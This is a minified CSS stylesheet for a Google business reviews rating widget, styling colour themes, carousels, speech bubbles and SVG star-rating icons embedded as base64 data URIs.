.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.magenta .navigation .bullet.current a:hover{color:#d5008b;background-color:inherit;box-shadow:none}.gmbrr.bubble.magenta .listing .arrow.arrow-up,
.gmbrr.bubble.fill.magenta .listing .text::before,
.gmbrr.bubble.magenta .listing .text::before,
.gmbrr.dark.bubble.fill.magenta .listing .text::before,
.gmbrr.dark.bubble.magenta .listing .text::before{border-top-color:transparent;border-bottom-color:#d5008b}.gmbrr.bubble.magenta .listing .arrow.arrow-down,
.gmbrr.bubble.fill.magenta .listing .text-first .text::after,
.gmbrr.bubble.magenta .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.magenta .listing .text-first .text::after,
.gmbrr.dark.bubble.magenta .listing .text-first .text::after{border-top-color:#d5008b;border-bottom-color:transparent}.gmbrr.bubble.fill.magenta .listing .text,
.gmbrr.dark.bubble.fill.magenta .listing
.text{background-color:#d5008b}.gmbrr.dark.slate
.heading{color:#8290a0}.gmbrr.slate .heading,
.gmbrr.slate .listing .rating,
.gmbrr.slate .listing a,
.gmbrr.slate .rating,
.gmbrr.slate .rating .star,
.gmbrr.slate
a{color:#657383}.gmbrr.dark.slate .listing .rating,
.gmbrr.dark.slate .listing a,
.gmbrr.dark.slate .rating,
.gmbrr.dark.slate .rating .star,
.gmbrr.dark.slate
a{color:#8290a0}.gmbrr.slate .count,
.gmbrr.slate .date,
.gmbrr.slate .relative-time-description,
.gmbrr.slate
.vicinity{color:#9c9c9c}.gmbrr.dark.slate .count,
.gmbrr.dark.slate .date,
.gmbrr.dark.slate .relative-time-description,
.gmbrr.dark.slate
.vicinity{color:#969696}.gmbrr.slate .listing .rating .not,
.gmbrr.slate .rating .all-stars,
.gmbrr.slate
.star.gray{color:rgba(162, 162, 162, 0.7)}.gmbrr.dark.slate .listing .rating .not,
.gmbrr.dark.slate .rating .all-stars,
.gmbrr.dark.slate
.star.gray{color:rgba(193, 193, 193, 0.35)}.gmbrr.tile.slate .listing
li{box-shadow:0 0 0 2px #657383 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.slate .listing
li{box-shadow:0 0 0 2px #657383 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.slate .listing
.text{box-shadow:0 0 0 2px #657383 inset}.gmbrr.carousel.slate .navigation .bullet
a{border-color:#657383}.gmbrr.dark.carousel.slate .navigation .bullet
a{border-color:rgba(101, 115, 131, 0.9)}.gmbrr.carousel.bullet-solid.slate .navigation .bullet
a{border-color:rgba(101, 115, 131, 0.45);box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.45) inset}.gmbrr.carousel.slate .navigation .bullet a:hover{border-color:rgba(101, 115, 131, 0.9);box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.7) inset}.gmbrr.carousel.slate .navigation .current.bullet a,
.gmbrr.carousel.slate .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #657383 inset;background-color:#657383}.gmbrr.carousel.bullet-solid.slate .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(101, 115, 131, 0.7) inset}.gmbrr.carousel.bullet-symbol.slate .navigation .bullet
a{color:rgba(101, 115, 131, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.slate .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.slate .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.slate .navigation .bullet.current a:hover{color:#657383;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.slate .listing
.text{box-shadow:0 0 0 2px #8290a0 inset}.gmbrr.bubble.slate .listing .arrow.arrow-up,
.gmbrr.bubble.fill.slate .listing .text::before,
.gmbrr.bubble.slate .listing .text::before{border-top-color:transparent;border-bottom-color:#657383}.gmbrr.dark.bubble.slate .listing .arrow.arrow-up,
.gmbrr.dark.bubble.fill.slate .listing .text::before,
.gmbrr.dark.bubble.slate .listing .text::before{border-top-color:transparent;border-bottom-color:#8290a0}.gmbrr.bubble.slate .listing .arrow.arrow-down,
.gmbrr.bubble.fill.slate .listing .text-first .text::after,
.gmbrr.bubble.slate .listing .text-first .text::after{border-top-color:#657383;border-bottom-color:transparent}.gmbrr.dark.bubble.slate .listing .arrow.arrow-down,
.gmbrr.dark.bubble.fill.slate .listing .text-first .text::after,
.gmbrr.dark.bubble.slate .listing .text-first .text::after{border-top-color:#8290a0;border-bottom-color:transparent}.gmbrr.bubble.fill.slate .listing
.text{background-color:#657383}.gmbrr.dark.bubble.fill.slate .listing
.text{background-color:#8290a0}.gmbrr.dark.carbon
.heading{color:#838282}.gmbrr.carbon .heading,
.gmbrr.carbon .listing .rating,
.gmbrr.carbon .listing a,
.gmbrr.carbon .rating,
.gmbrr.carbon .rating .star,
.gmbrr.carbon
a{color:#625d5d}.gmbrr.dark.carbon .listing .rating,
.gmbrr.dark.carbon .listing a,
.gmbrr.dark.carbon .rating,
.gmbrr.dark.carbon .rating .star,
.gmbrr.dark.carbon
a{color:#838282}.gmbrr.carbon .count,
.gmbrr.carbon .date,
.gmbrr.carbon .relative-time-description,
.gmbrr.carbon
.vicinity{color:silver}.gmbrr.dark.carbon .count,
.gmbrr.dark.carbon .date,
.gmbrr.dark.carbon .relative-time-description,
.gmbrr.dark.carbon
.vicinity{color:#838181}.gmbrr.carbon .listing .rating .not,
.gmbrr.carbon .rating .all-stars,
.gmbrr.carbon
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.carbon .listing .rating .not,
.gmbrr.dark.carbon .rating .all-stars,
.gmbrr.dark.carbon
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.carbon .listing
li{box-shadow:0 0 0 2px #625d5d inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.carbon .listing
li{box-shadow:0 0 0 2px #625d5d inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.carbon .listing
.text{box-shadow:0 0 0 2px #625d5d inset}.gmbrr.carousel.carbon .navigation .bullet
a{border-color:#625d5d}.gmbrr.dark.carousel.carbon .navigation .bullet
a{border-color:rgba(98, 93, 93, 0.9)}.gmbrr.carousel.bullet-solid.carbon .navigation .bullet
a{border-color:rgba(98, 93, 93, 0.45);box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.45) inset}.gmbrr.carousel.carbon .navigation .bullet a:hover{border-color:rgba(98, 93, 93, 0.9);box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.7) inset}.gmbrr.carousel.carbon .navigation .current.bullet a,
.gmbrr.carousel.carbon .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #625d5d inset;background-color:#625d5d}.gmbrr.carousel.bullet-solid.carbon .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(98, 93, 93, 0.7) inset}.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet
a{color:rgba(98, 93, 93, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.carbon .navigation .bullet.current a:hover{color:#625d5d;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.carbon .listing
.text{box-shadow:0 0 0 2px #838282 inset}.gmbrr.bubble.carbon .listing .arrow.arrow-up,
.gmbrr.bubble.carbon .listing .text::before,
.gmbrr.bubble.fill.carbon .listing .text::before{border-top-color:transparent;border-bottom-color:#625d5d}.gmbrr.dark.bubble.carbon .listing .arrow.arrow-up,
.gmbrr.dark.bubble.carbon .listing .text::before,
.gmbrr.dark.bubble.fill.carbon .listing .text::before{border-top-color:transparent;border-bottom-color:#838282}.gmbrr.bubble.carbon .listing .arrow.arrow-down,
.gmbrr.bubble.carbon .listing .text-first .text::after,
.gmbrr.bubble.fill.carbon .listing .text-first .text::after{border-top-color:#625d5d;border-bottom-color:transparent}.gmbrr.dark.bubble.carbon .listing .arrow.arrow-down,
.gmbrr.dark.bubble.carbon .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.carbon .listing .text-first .text::after{border-top-color:#838282;border-bottom-color:transparent}.gmbrr.bubble.fill.carbon .listing
.text{background-color:#625d5d}.gmbrr.dark.bubble.fill.carbon .listing
.text{background-color:#838282}.gmbrr.dark.copper
.heading{color:#c58447}.gmbrr.copper .heading,
.gmbrr.copper .listing .rating,
.gmbrr.copper .listing a,
.gmbrr.copper .rating,
.gmbrr.copper .rating .star,
.gmbrr.copper
a{color:#b87333}.gmbrr.dark.copper .listing .rating,
.gmbrr.dark.copper .listing a,
.gmbrr.dark.copper .rating,
.gmbrr.dark.copper .rating .star,
.gmbrr.dark.copper
a{color:#c58447}.gmbrr.copper .count,
.gmbrr.copper .date,
.gmbrr.copper .relative-time-description,
.gmbrr.copper
.vicinity{color:silver}.gmbrr.dark.copper .count,
.gmbrr.dark.copper .date,
.gmbrr.dark.copper .relative-time-description,
.gmbrr.dark.copper
.vicinity{color:#aca197}.gmbrr.copper .listing .rating .not,
.gmbrr.copper .rating .all-stars,
.gmbrr.copper
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.copper .listing .rating .not,
.gmbrr.dark.copper .rating .all-stars,
.gmbrr.dark.copper
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.copper .listing
li{box-shadow:0 0 0 2px #b87333 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.copper .listing
li{box-shadow:0 0 0 2px #b87333 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.copper .listing
.text{box-shadow:0 0 0 2px #b87333 inset}.gmbrr.carousel.copper .navigation .bullet
a{border-color:#b87333}.gmbrr.dark.carousel.copper .navigation .bullet
a{border-color:rgba(184, 115, 51, 0.9)}.gmbrr.carousel.bullet-solid.copper .navigation .bullet
a{border-color:rgba(184, 115, 51, 0.45);box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.45) inset}.gmbrr.carousel.copper .navigation .bullet a:hover{border-color:rgba(184, 115, 51, 0.9);box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.7) inset}.gmbrr.carousel.copper .navigation .current.bullet a,
.gmbrr.carousel.copper .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #b87333 inset;background-color:#b87333}.gmbrr.carousel.bullet-solid.copper .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(184, 115, 51, 0.7) inset}.gmbrr.carousel.bullet-symbol.copper .navigation .bullet
a{color:rgba(184, 115, 51, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.copper .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.copper .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.copper .navigation .bullet.current a:hover{color:#b87333;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.copper .listing
.text{box-shadow:0 0 0 2px #c58447 inset}.gmbrr.bubble.copper .listing .arrow.arrow-up,
.gmbrr.bubble.copper .listing .text::before,
.gmbrr.bubble.fill.copper .listing .text::before{border-top-color:transparent;border-bottom-color:#b87333}.gmbrr.dark.bubble.copper .listing .arrow.arrow-up,
.gmbrr.dark.bubble.copper .listing .text::before,
.gmbrr.dark.bubble.fill.copper .listing .text::before{border-top-color:transparent;border-bottom-color:#c58447}.gmbrr.bubble.copper .listing .arrow.arrow-down,
.gmbrr.bubble.copper .listing .text-first .text::after,
.gmbrr.bubble.fill.copper .listing .text-first .text::after{border-top-color:#b87333;border-bottom-color:transparent}.gmbrr.dark.bubble.copper .listing .arrow.arrow-down,
.gmbrr.dark.bubble.copper .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.copper .listing .text-first .text::after{border-top-color:#c58447;border-bottom-color:transparent}.gmbrr.bubble.fill.copper .listing
.text{background-color:#b87333}.gmbrr.dark.bubble.fill.copper .listing
.text{background-color:#c58447}.gmbrr.dark.coffee
.heading{color:#9f7f69}.gmbrr.coffee .heading,
.gmbrr.coffee .listing .rating,
.gmbrr.coffee .listing a,
.gmbrr.coffee .rating,
.gmbrr.coffee .rating .star,
.gmbrr.coffee
a{color:#6f4e37}.gmbrr.dark.coffee .listing .rating,
.gmbrr.dark.coffee .listing a,
.gmbrr.dark.coffee .rating,
.gmbrr.dark.coffee .rating .star,
.gmbrr.dark.coffee
a{color:#9f7f69}.gmbrr.coffee .count,
.gmbrr.coffee .date,
.gmbrr.coffee .relative-time-description,
.gmbrr.coffee
.vicinity{color:silver}.gmbrr.dark.coffee .count,
.gmbrr.dark.coffee .date,
.gmbrr.dark.coffee .relative-time-description,
.gmbrr.dark.coffee
.vicinity{color:#a29c99}.gmbrr.coffee .listing .rating .not,
.gmbrr.coffee .rating .all-stars,
.gmbrr.coffee
.star.gray{color:rgba(98, 93, 93, 0.3)}.gmbrr.dark.coffee .listing .rating .not,
.gmbrr.dark.coffee .rating .all-stars,
.gmbrr.dark.coffee
.star.gray{color:rgba(95, 95, 95, 0.7)}.gmbrr.tile.coffee .listing
li{box-shadow:0 0 0 2px #6f4e37 inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1)}.gmbrr.dark.tile.coffee .listing
li{box-shadow:0 0 0 2px #6f4e37 inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.bubble.coffee .listing
.text{box-shadow:0 0 0 2px #6f4e37 inset}.gmbrr.carousel.coffee .navigation .bullet
a{border-color:#6f4e37}.gmbrr.dark.carousel.coffee .navigation .bullet
a{border-color:rgba(111, 78, 55, 0.9)}.gmbrr.carousel.bullet-solid.coffee .navigation .bullet
a{border-color:rgba(111, 78, 55, 0.45);box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.45) inset}.gmbrr.carousel.coffee .navigation .bullet a:hover{border-color:rgba(111, 78, 55, 0.9);box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.7) inset}.gmbrr.carousel.coffee .navigation .current.bullet a,
.gmbrr.carousel.coffee .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #6f4e37 inset;background-color:#6f4e37}.gmbrr.carousel.bullet-solid.coffee .navigation .bullet a:hover{box-shadow:0 0 0 0.8rem rgba(111, 78, 55, 0.7) inset}.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet
a{color:rgba(111, 78, 55, 0.4);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.coffee .navigation .bullet.current a:hover{color:#6f4e37;background-color:inherit;box-shadow:none}.gmbrr.dark.bubble.coffee .listing
.text{box-shadow:0 0 0 2px #9f7f69 inset}.gmbrr.bubble.coffee .listing .arrow.arrow-up,
.gmbrr.bubble.coffee .listing .text::before,
.gmbrr.bubble.fill.coffee .listing .text::before{border-top-color:transparent;border-bottom-color:#6f4e37}.gmbrr.dark.bubble.coffee .listing .arrow.arrow-up,
.gmbrr.dark.bubble.coffee .listing .text::before,
.gmbrr.dark.bubble.fill.coffee .listing .text::before{border-top-color:transparent;border-bottom-color:#9f7f69}.gmbrr.bubble.coffee .listing .arrow.arrow-down,
.gmbrr.bubble.coffee .listing .text-first .text::after,
.gmbrr.bubble.fill.coffee .listing .text-first .text::after{border-top-color:#6f4e37;border-bottom-color:transparent}.gmbrr.dark.bubble.coffee .listing .arrow.arrow-down,
.gmbrr.dark.bubble.coffee .listing .text-first .text::after,
.gmbrr.dark.bubble.fill.coffee .listing .text-first .text::after{border-top-color:#9f7f69;border-bottom-color:transparent}.gmbrr.bubble.fill.coffee .listing
.text{background-color:#6f4e37}.gmbrr.dark.bubble.fill.coffee .listing
.text{background-color:#9f7f69}.gmbrr.fill.contrast .listing
.text{background:#161616}.gmbrr.dark.fill.contrast .listing
.text{background:#fff}.gmbrr.carousel.bullet-solid.contrast .navigation .bullet
a{border-color:rgba(130, 130, 130, 0.45);box-shadow:0 0 0 0.8rem rgba(130, 130, 130, 0.45) inset}.gmbrr.carousel.contrast .navigation .bullet a:hover,
.gmbrr.carousel.contrast .navigation .current.bullet a,
.gmbrr.carousel.contrast .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #000 inset;background-color:#000}.gmbrr.dark.carousel.contrast .navigation .bullet a:hover,
.gmbrr.dark.carousel.contrast .navigation .current.bullet a,
.gmbrr.dark.carousel.contrast .navigation .current.bullet a:hover{box-shadow:0 0 0 0.8rem #FFF inset;background-color:#FFF}.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet
a{color:rgba(135, 135, 135, 0.52);background-color:inherit;box-shadow:none}.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover{background-color:inherit;box-shadow:none}.gmbrr .star,
.gmbrr.stars-yellow
.star{display:inline-block;width:0.8em;height:0.7667em;background:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==") 0 0/100% no-repeat}.gmbrr.stars-orange
.star{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.rtl .gmbrr
.star{transform:scale(-1, 1)}.gmbrr .star+.star{margin-inline-start:0.05em}.gmbrr .animate .stars-gray{position:relative}.gmbrr .animate
.star{animation:google-business-reviews-rating-star 3s 0.5s ease-in-out 1;animation-fill-mode:backwards;transform-origin:33% 50%}.rtl .gmbrr .animate
.star{transform-origin:50% 50%}.gmbrr .animate .star:nth-child(1){animation-duration:3s;animation-delay:0.5s}.gmbrr .animate .star:nth-child(2){animation-duration:2.8s;animation-delay:0.9s}.gmbrr .animate .star:nth-child(3){animation-duration:2.6s;animation-delay:1.3s}.gmbrr .animate .star:nth-child(4){animation-duration:2.4s;animation-delay:1.7s}.gmbrr .animate .star:nth-child(5){animation-duration:2.2s;animation-delay:2.1s}.gmbrr .animate .star.gray:nth-child(2),
.gmbrr .animate .star.gray:nth-child(3),
.gmbrr .animate .star.gray:nth-child(4),
.gmbrr .animate .star.gray:nth-child(5),
.gmbrr .animate .star.grey:nth-child(2),
.gmbrr .animate .star.grey:nth-child(3),
.gmbrr .animate .star.grey:nth-child(4),
.gmbrr .animate .star.grey:nth-child(5),
.gmbrr .animate .star.split-10-90:nth-child(2),
.gmbrr .animate .star.split-10-90:nth-child(3),
.gmbrr .animate .star.split-10-90:nth-child(4),
.gmbrr .animate .star.split-10-90:nth-child(5){animation:none}.gmbrr .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr.dark .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr.stars-orange .star.split-90-10{background-image:url("[data-uri] + [base64] + ")}.gmbrr .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr.dark .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr.stars-orange .star.split-80-20{background-image:url("[data-uri] + [base64]")}.gmbrr .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNDOUM5QzkiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr.dark .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNBNEE0QTQiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr.stars-orange .star.split-70-30{background-image:url("[data-uri] + CiAgPGcgY2xhc3M9ImdyZXkiIGZpbGw9IiNDMUMxQzEiPgogICAgPHBhdGggZD0iTTMzLjE4MSAyOC40MjNMNDcuNzIxIDE4aC0xNC41NHpNMzMuMTgxIDI4Ljg3OHYxMi43NzVsNS40NTggMy45ODd6Ii8 + [base64] + ")}.gmbrr .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr.dark .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr.stars-orange .star.split-60-40{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTI4Ljc3MSAxNS40MzdMMjQuMDI4LjgyMiAxOC40NTMgMThILjMzNWwxNC42NiAxMC41MDktNS41NzggMTcuMTEyIDE0LjYxMS0xMC42NTUgNC43NDMgMy40NjV6Ii8 + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTI5LjYwMyAxOGwtLjgzMi0yLjU2M3YyMi45OTRsOS44NjggNy4yMDktNS41NzgtMTcuMTMxTDQ3LjcyMSAxOHoiLz4KPC9zdmc + ")}.gmbrr .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr.dark .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr.stars-orange .star.split-50-50{background-image:url("[data-uri] + [base64]")}.gmbrr .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr.stars-orange .star.split-40-60{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTI5LjYwMyAxOEwyNC4wMjguODIybC00Ljc5OSAxNC43ODd2MjIuODU3bDQuNzk5LTMuNUwzOC42MzkgNDUuNjRsLTUuNTc4LTE3LjEzMUw0Ny43MjEgMTh6Ii8 + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTE5LjIyOSAzOC40NjZWMTUuNjA5TDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTJ6Ii8 + Cjwvc3ZnPg==")}.gmbrr .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr.dark .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr.stars-orange .star.split-30-70{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0U3NzExQiI + CiAgICA8cGF0aCBkPSJNMTQuODE5IDI4LjM4M1YxOEguMzM1ek0xNC44MTkgMjkuMDQ5TDkuNDE3IDQ1LjYyMWw1LjQwMi0zLjkzOXoiLz4KICA8L2c + [base64] + ")}.gmbrr .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr.dark .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0Y3QjYwMyI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr.stars-orange .star.split-20-80{background-image:url("[data-uri] + CiAgPGcgZmlsbD0iI0U3NzExQiI + CiAgICA8cGF0aCBkPSJNMTAuMjYgMjUuMTE1VjE4SC4zMzV6TTEwLjI2IDQzLjAzNmwtLjg0MyAyLjU4NS44NDMtLjYxNXoiLz4KICA8L2c + [base64]")}.gmbrr .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr.dark .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0Y3QjYwMyIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr.stars-orange .star.split-10-90{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0U3NzExQiIgZD0iTTUuNjIyIDIxLjc5VjE4SC4zMzV6Ii8 + [base64] + ")}.gmbrr .star.gray,
.gmbrr
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0M5QzlDOSIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .star.gray,
.gmbrr.dark
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0E0QTRBNCIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.stars-orange .star.gray,
.gmbrr.stars-orange
.star.grey{background-image:url("[data-uri] + CiAgPHBhdGggZmlsbD0iI0MxQzFDMSIgZD0iTTMzLjA2MSAyOC41MDlMNDcuNzIxIDE4SDI5LjYwM0wyNC4wMjguODIyIDE4LjQ1MyAxOEguMzM1bDE0LjY2IDEwLjUwOS01LjU3OCAxNy4xMTIgMTQuNjExLTEwLjY1NUwzOC42MzkgNDUuNjR6Ii8 + Cjwvc3ZnPg==")}.gmbrr.dark .powered-by-google.light,.powered-by-google{display:inline-block;line-height:100%;width:143px;height:19px;background:url("[data-uri] + [base64] + [base64] + [base64] + [base64] + [base64] + [base64] + CjwvZz4KPC9nPgo8L2c + Cjwvc3ZnPgo") 0 0/100% no-repeat}.gmbrr.dark .powered-by-google,.powered-by-google.dark{background-image:url("[data-uri]")}.powered-by-google.image{background:0 0}.powered-by-google
img{display:inline-block;width:143px;height:19px}.google-icon,
.google-icon-black .google-icon,
